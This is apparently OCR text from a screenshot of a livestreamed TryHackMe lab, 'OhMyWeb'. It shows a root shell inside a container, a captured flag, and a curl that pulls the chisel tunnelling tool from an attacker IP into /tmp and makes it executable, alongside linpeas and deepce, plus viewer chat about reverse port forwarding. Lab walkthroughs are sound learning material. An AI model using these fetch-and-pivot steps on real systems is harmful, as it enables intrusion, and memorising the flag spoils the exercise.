 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
drwx—————— 1 root root 4096 Oct 8 08:28 .
drwxr-xr-x 1 root root 4096 Feb 23 06:21 ..
lrwxrwxrwx 1 root root 9 Oct 8 05:43 .bash_history → /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Oct 8 05:37 .cache
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw——————— 1 root daemon 12 Oct 8 08:28 .python_history
-rw-r--r-- 1 root root 38 Oct 8 05:47 user.txt
root@4a70924bafa0:/root# cat user.txt
THM{eacffefe1d2aafcc15e70dc2f07f7ac1}
root@4a70924bafa0:/root# cd /mnt
root@4a70924bafa0:/mnt# ls -la
total 8
drwxr-xr-x 2 root root 4096 Sep 27 00:00 .
drwxr-xr-x 1 root root 4096 Feb 23 06:21 ..
root@4a70924bafa0:/mnt# cd
bash: cd: HOME not set
root@4a70924bafa0:/mnt# cd /root
root@4a70924bafa0:/root# cd /tmp
<l http://10.14.9.41/chisel -o chisel && chmod +x ./chisel
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8144k 100 8144k 0 0 500k 0 0:00:16 0:00:16 --:--:-- 509k
root@4a70924bafa0:/tmp#
root@4a70924bafa0:/tmp#
root@4a70924bafa0:/tmp# ls -la
total 8940
drwxrwxrwt 1 root root 4096 Mar 9 00:20 .
drwxr-xr-x 1 root root 4096 Feb 23 06:21 ..
-rwxr-xr-x 1 root daemon 8339456 Mar 9 00:20 chisel
-rwxr-xr-x 1 daemon daemon 38197 Mar 9 00:03 deepce.sh
-rwxr-xr-x 1 daemon daemon 764159 Mar 9 01:09 linpeas.sh
root@4a70924bafa0:/tmp# ./chisel client 10.14.9
[OhMyWeb] 0:[tmux] 1:zsh 2:nc* 3:./chisel- "akali" 00:20 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
DEFCON
Newbie Tuesday
0XTURCO
we cant do a bash script using
ping since we dont have it right?
DAMNDANGFANG
we don't have ping
0REOBYTE
ah no reverse portforward time JK
0REOBYTE
chisel is a good choice
YEARXERO
how often do you encounter docker
in the wild?
JIGSTAKER
thoughts? privoxy vs chisel
ANG31D
think ippsec upx compressed
chisel and it went from 10mb t0
like 2,3 mB
12:20 AM
3/9/22